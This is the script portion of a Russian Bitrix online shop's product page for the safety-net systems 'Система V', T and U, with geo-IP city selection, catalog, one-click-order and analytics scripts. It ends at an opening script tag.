<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769781520,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f905c132b85e8edec2f396c48c56c021"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1741945120117175"></script>
<script src="/bitrix/js/main/core/core_fx.js?174194512116888"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17419451268800"></script>
<script src="/bitrix/js/currency/core_currency.js?17419451261181"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/detailed.js?1734952105683"></script>
<script src="/local/templates/shop_sgmonolit/scripts/products.js?1754127081643"></script>
<script src="/local/templates/shop_sgmonolit/scripts/tabs.js?1742557136832"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/script.js?174947387090300"></script>
<script src="/local/components/ws/order-by-one-click/templates/.default/script.js?175914197118725"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/script.js?17419451178181"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.item/hit_item/script.js?174913468164779"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1769608651,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_0a4642e441e75cd216f3ed69 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_0a4642e441e75cd216f3ed69','BASKET':'bx_2398040081_0a4642e441e75cd216f3ed69_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/products/zashchitno-ulavlivayushchie-setki/sistema-v/?CODE=sistema-v%2F',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
	BX.message({
		ECONOMY_INFO_MESSAGE: 'Скидка #ECONOMY#',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_DETAIL_BASKET_REDIRECT: 'Перейти в корзину',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_DETAIL_CLOSE_POPUP: 'Продолжить покупки',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		PRODUCT_GIFT_LABEL: 'Подарок',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		SITE_ID: 's1'
	});

	var obbx_117848907_471 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':false,'SHOW_DISCOUNT_PERCENT':true,'SHOW_OLD_PRICE':true,'USE_PRICE_COUNT':true,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':['POPUP','MAGNIFIER'],'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','TEMPLATE_THEME':'blue','USE_STICKERS':true,'USE_SUBSCRIBE':true,'SHOW_SLIDER':'N','SLIDER_INTERVAL':'5000','ALT':'Система V','TITLE':'Система V','MAGNIFIER_ZOOM_PERCENT':'200','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''},'VISUAL':{'ID':'bx_117848907_471','DISCOUNT_PERCENT_ID':'bx_117848907_471_dsc_pict','STICKER_ID':'bx_117848907_471_sticker','BIG_SLIDER_ID':'bx_117848907_471_big_slider','BIG_IMG_CONT_ID':'bx_117848907_471_bigimg_cont','SLIDER_CONT_ID':'bx_117848907_471_slider_cont','OLD_PRICE_ID':'bx_117848907_471_old_price','PRICE_ID':'bx_117848907_471_price','DESCRIPTION_ID':'bx_117848907_471_description','DISCOUNT_PRICE_ID':'bx_117848907_471_price_discount','PRICE_TOTAL':'bx_117848907_471_price_total','SLIDER_CONT_OF_ID':'bx_117848907_471_slider_cont_','QUANTITY_ID':'bx_117848907_471_quantity','QUANTITY_DOWN_ID':'bx_117848907_471_quant_down','QUANTITY_UP_ID':'bx_117848907_471_quant_up','QUANTITY_MEASURE':'bx_117848907_471_quant_measure','QUANTITY_LIMIT':'bx_117848907_471_quant_limit','BUY_LINK':'bx_117848907_471_buy_link','ADD_BASKET_LINK':'bx_117848907_471_add_basket_link','BASKET_ACTIONS_ID':'bx_117848907_471_basket_actions','NOT_AVAILABLE_MESS':'bx_117848907_471_not_avail','COMPARE_LINK':'bx_117848907_471_compare_link','TREE_ID':'bx_117848907_471_skudiv','DISPLAY_PROP_DIV':'bx_117848907_471_sku_prop','DISPLAY_MAIN_PROP_DIV':'bx_117848907_471_main_sku_prop','OFFER_GROUP':'bx_117848907_471_set_group_','BASKET_PROP_DIV':'bx_117848907_471_basket_prop','SUBSCRIBE_LINK':'bx_117848907_471_subscribe','TABS_ID':'bx_117848907_471_tabs','TAB_CONTAINERS_ID':'bx_117848907_471_tab_containers','SMALL_CARD_PANEL_ID':'bx_117848907_471_small_card_panel','TABS_PANEL_ID':'bx_117848907_471_tabs_panel','ORDER_BY_ONE_CLICK_BTN':'bx_117848907_471_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_117848907_471_onclick_block'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'471','ACTIVE':'Y','PICT':{'ID':'235','SRC':'/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg','WIDTH':'500','HEIGHT':'500'},'NAME':'Система V','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'121':{'ID':'121','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'471'}},'ITEM_MEASURE_RATIO_SELECTED':'121','SLIDER_COUNT':'1','SLIDER':[{'ID':'235','SRC':'/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg','WIDTH':'500','HEIGHT':'500'}],'CAN_BUY':false,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','CATEGORY':'Защитно-улавливающие сетки','PRICES':[]},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=BUY&id=#ID#'},'IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
		BX.ready(BX.defer(function(){
			if (!!window.obbx_117848907_471)
			{
				window.obbx_117848907_471.allowViewedCount(true);
			}
		}));
	</script>
<script>
	var obbx_732671156_b372f2dc1392c07a197b7386 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].8962267e8931bf24c61da6077d9e837e24b4621aaee3a573209c1eec49415e96','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'f905c132b85e8edec2f396c48c56c021','VISUAL':{'COMPONENT_ID':'bx_732671156_b372f2dc1392c07a197b7386','ORDER_ONE_CLICK_BTN':'bx_732671156_b372f2dc1392c07a197b7386_order_by_one_click','PICTURE':'bx_732671156_b372f2dc1392c07a197b7386_offer_picture','ARTICUL':'bx_732671156_b372f2dc1392c07a197b7386_articul','NAME':'bx_732671156_b372f2dc1392c07a197b7386_name','PROPS_NAME':'bx_732671156_b372f2dc1392c07a197b7386_props_name','OFFER_ID':'bx_732671156_b372f2dc1392c07a197b7386_offer_id','FORM_ID':'bx_732671156_b372f2dc1392c07a197b7386_form','POPUP_ID':'bx_732671156_b372f2dc1392c07a197b7386_popup','PRICE':'bx_732671156_b372f2dc1392c07a197b7386_price','PRICE_OLD':'bx_732671156_b372f2dc1392c07a197b7386_price_old'},'JS_CARD_OBJECT_NAME':'obbx_117848907_471','USER':'','PRODUCT_ID':'471'});
</script><script>
			var obbx_3966226736_469_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'469','NAME':'Система T','DETAIL_PAGE_URL':'/products/zashchitno-ulavlivayushchie-setki/sistema-t/','PICT':{'ID':'231','SRC':'/upload/iblock/f84/3q2jyi57q0fxf2sgdmhjqs3w2mmszokd.jpg','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'117':{'ID':'117','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'469'}},'ITEM_MEASURE_RATIO_SELECTED':'117','MORE_PHOTO':[{'ID':'231','SRC':'/upload/iblock/f84/3q2jyi57q0fxf2sgdmhjqs3w2mmszokd.jpg','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_quant_down','PRICE_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_price_total','BUY_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_PROP_DIV':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_3966226736_469_362ce596257894d11ab5c1d73d13c755_onclick_block'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_2997026062_3ec59098edd5991acf0af7bd = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].5f57589406fdafaa8c92b19f3e0b073842a5132d81c403fb86b469acdc4a1563','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'f905c132b85e8edec2f396c48c56c021','VISUAL':{'COMPONENT_ID':'bx_2997026062_3ec59098edd5991acf0af7bd','ORDER_ONE_CLICK_BTN':'bx_2997026062_3ec59098edd5991acf0af7bd_order_by_one_click','PICTURE':'bx_2997026062_3ec59098edd5991acf0af7bd_offer_picture','ARTICUL':'bx_2997026062_3ec59098edd5991acf0af7bd_articul','NAME':'bx_2997026062_3ec59098edd5991acf0af7bd_name','PROPS_NAME':'bx_2997026062_3ec59098edd5991acf0af7bd_props_name','OFFER_ID':'bx_2997026062_3ec59098edd5991acf0af7bd_offer_id','FORM_ID':'bx_2997026062_3ec59098edd5991acf0af7bd_form','POPUP_ID':'bx_2997026062_3ec59098edd5991acf0af7bd_popup','PRICE':'bx_2997026062_3ec59098edd5991acf0af7bd_price','PRICE_OLD':'bx_2997026062_3ec59098edd5991acf0af7bd_price_old'},'JS_CARD_OBJECT_NAME':'obbx_3966226736_469_362ce596257894d11ab5c1d73d13c755','USER':'','PRODUCT_ID':'469'});
</script><script>
			var obbx_3966226736_473_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'473','NAME':'Система U','DETAIL_PAGE_URL':'/products/zashchitno-ulavlivayushchie-setki/sistema-u/','PICT':{'ID':'239','SRC':'/upload/iblock/b30/gurh1ge5z6rz6cs5jod90nntr397k4bf.jpg','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'120':{'ID':'120','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'473'}},'ITEM_MEASURE_RATIO_SELECTED':'120','MORE_PHOTO':[{'ID':'239','SRC':'/upload/iblock/b30/gurh1ge5z6rz6cs5jod90nntr397k4bf.jpg','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_quant_down','PRICE_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_price_total','BUY_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_PROP_DIV':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_3966226736_473_c80764dfaf26ca80162484593ec7c29b_onclick_block'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_3315977624_db13aed0c487e5c37cd468d5 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].cd02dc7210cfd268ad7d938f5714d7147a4407ed38fe4a41fbf71fbdfb48752f','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'f905c132b85e8edec2f396c48c56c021','VISUAL':{'COMPONENT_ID':'bx_3315977624_db13aed0c487e5c37cd468d5','ORDER_ONE_CLICK_BTN':'bx_3315977624_db13aed0c487e5c37cd468d5_order_by_one_click','PICTURE':'bx_3315977624_db13aed0c487e5c37cd468d5_offer_picture','ARTICUL':'bx_3315977624_db13aed0c487e5c37cd468d5_articul','NAME':'bx_3315977624_db13aed0c487e5c37cd468d5_name','PROPS_NAME':'bx_3315977624_db13aed0c487e5c37cd468d5_props_name','OFFER_ID':'bx_3315977624_db13aed0c487e5c37cd468d5_offer_id','FORM_ID':'bx_3315977624_db13aed0c487e5c37cd468d5_form','POPUP_ID':'bx_3315977624_db13aed0c487e5c37cd468d5_popup','PRICE':'bx_3315977624_db13aed0c487e5c37cd468d5_price','PRICE_OLD':'bx_3315977624_db13aed0c487e5c37cd468d5_price_old'},'JS_CARD_OBJECT_NAME':'obbx_3966226736_473_c80764dfaf26ca80162484593ec7c29b','USER':'','PRODUCT_ID':'473'});
</script><script>
